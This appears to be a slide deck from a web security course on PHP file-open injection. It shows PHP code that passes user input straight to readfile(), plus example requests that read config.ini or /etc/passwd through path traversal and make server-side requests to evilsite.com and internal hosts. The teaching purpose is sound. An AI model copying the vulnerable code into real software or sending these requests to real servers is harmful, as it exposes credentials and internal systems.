# 04 - Injections PHP, Shell

**AA** 

**Peas** 

Corinne HENIN www.arsouyes.org

# Web technologies

Web is only the tip of the iceberg

## World Wide Web… Were the magic happens













# PHP Injection

**International Control** 

File open, File include, File upload

# File Open

Read what we want

# Principle Read files, server side



### Official Sample Code https://www.php.net/manual/en/function.readfile.php

```
<?php
$file = 'monkey.gif';
if (file_exists($file)) {
    header('Content-Description: File Transfer');
    header('Content-Type: application/octet-stream');
    header('Content-Disposition: attachment; filename="'.basename($file).'"');
    header('Expires: 0');
    header('Cache-Control: must-revalidate');
    header('Pragma: public');
    header('Content-Length: ' . filesize($file));
    readfile($file);
    exit;
}
?>
```
# Simplified Code Less headers, more demonstrative

```
<?php
$file = 'monkey.gif' ;
if (file_exists($file)) {
    header('Content-Type: ' . mime_content_type($file));
    header('Content-Length: ' . filesize($file));
    readfile($file);
}
```
# Simplified Code Less headers, more demonstrative

```
<?php
```

```
$file = 'monkey.gif' ;
if (file_exists($file)) {
    header('Content-Type: ' . mime_content_type($file));
    header('Content-Length: ' . filesize($file));
    readfile($file);
}
```


# Vulnerable Variant user input

readfile.php



# Vulnerable Variant user input

readfile.php

```
<?php
$file = $GET['file'] ;
if (file_exists($file)) {
    header('Content-Type: ' . mime_content_type($file));
    header('Content-Length: ' . filesize($file));
    readfile($file);
}
```
somefile.html

```
<h1>Example of readfile</h1>
<img src="readfile.php?file=monkey.gif" />
```
# Vulnerable Variant user input

readfile.php

```
<?php
$file = $GET["file"];
if (file_exists($file)) {
    header('Content-Type: ' . mime_content_type($file));
    header('Content-Length: ' . filesize($file));
    readfile($file);
}
```


#### somefile.html



# $1<sup>st</sup>$  Risk – Confidentiality https://example.com/readfile.php?file=config.ini

#### Local filename

index.php, script.php, config.ini,

# $1<sup>st</sup>$  Risk – Confidentiality https://example.com/readfile.php?file=config.ini

#### Local filename

index.php, script.php, config.ini,



# 1st Risk - Confidentiality https://example.com/readfile.php?file=/etc/passwd

#### Local filename

index.php, script.php, config.ini,

Wherever on the server

/etc/password, ../../../etc/password

# 1st Risk - Confidentiality https://example.com/readfile.php?file=/etc/passwd

#### Local filename

index.php, script.php, config.ini,

#### Wherever on the server

/etc/password, ../../../etc/password



### 2 nd Risk – Server Side Request Forgery https://example.com/readfile.php?file=http://www.arsouyes.org

#### Distant file address

https://evilsite.com/payload.png ftp://evilsite.com/payload.png

#### Even on internal servers

https://private.example.com/

### 2 nd Risk – Server Side Request Forgery https://example.com/readfile.php?file=http://www.arsouyes.org

#### Distant file address

https://evilsite.com/payload.png ftp://evilsite.com/payload.png

#### Even on internal servers

https://private.example.com/

